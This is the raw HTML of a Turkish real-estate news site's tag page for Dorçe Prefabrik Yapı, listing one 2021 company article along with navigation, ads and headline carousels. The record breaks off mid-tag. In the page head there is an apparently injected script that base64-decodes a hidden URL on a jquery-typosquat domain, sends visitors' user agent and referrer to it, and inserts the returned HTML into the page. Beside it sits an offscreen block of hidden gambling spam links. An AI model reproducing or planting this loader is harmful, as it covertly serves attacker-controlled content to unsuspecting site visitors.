

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/dorce-prefabrik-yapi-insaat
body_size: 8839
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Dorçe Prefabrik Yapı &amp; İnşaat Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Dorçe prefabrik yapı &amp; i̇nşaat konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/dorce-prefabrik-yapi-insaat" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Dorçe Prefabrik Yapı &amp; İnşaat",
                "item": "https://www.emlaktasondakika.com/haber/dorce-prefabrik-yapi-insaat"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/dorce-prefabrik-yapi-insaat"><meta property="og:type" content="article"><meta property="og:title" content="Dorçe Prefabrik Yapı &amp; İnşaat"><meta property="og:description" content="Dorçe Prefabrik Yapı &amp; İnşaat"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Dorçe Prefabrik Yapı &amp; İnşaat</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Dorçe Prefabrik Yapı &amp; İnşaat Etiketli Haberler (1 adet)</h1><p>Dorçe Prefabrik Yapı &amp; İnşaat ile etiketlenen 1 adet haber başlığı listeleniyor. Dorçe Prefabrik Yapı &amp; İnşaat konulu en son yayımlanan haber, 09.07.2021 tarihinde
                            “Dorçe Prefabrik Yapı kullanıcıya ve topluma değer katıyor” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sirket-haberleri/dorce-prefabrik-yapi-kullaniciya-ve-topluma-deger-katiyor-181139.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2021/08/27082021193907-1630082347.jpg" alt="Dorçe Prefabrik Yapı kullanıcıya ve topluma değer katıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 09.07.2021 16:33</span><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/dorce-prefabrik-yapi-kullaniciya-ve-topluma-deger-katiyor-181139.html">Dorçe Prefabrik Yapı kullanıcıya ve topluma değer katıyor</a></h3><p>Dorçe Prefabrik Yapı &amp; İnşaat, Türkiye ve dünyada kullanıcı taleplerine uygun tasarımlarıyla ön plana çıkıyor.
 ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/22012026113346-1769070826.jpg" alt="Polat’dan Macaristan’da 60 Milyon Avro’luk finansman anlaşması"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/polat-dan-macaristan-da-60-milyon-avro-luk-finansman-anlasmasi-197834.html">Polat’dan Macaristan’da 60 Milyon Avro’luk finansman anlaşması</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/22012026134843-1769078923.jpg" alt="Creavit’ten banyolarda sıcak renk etkisi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/creavit-ten-banyolarda-sicak-renk-etkisi-197835.html">Creavit’ten banyolarda sıcak renk etkisi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a 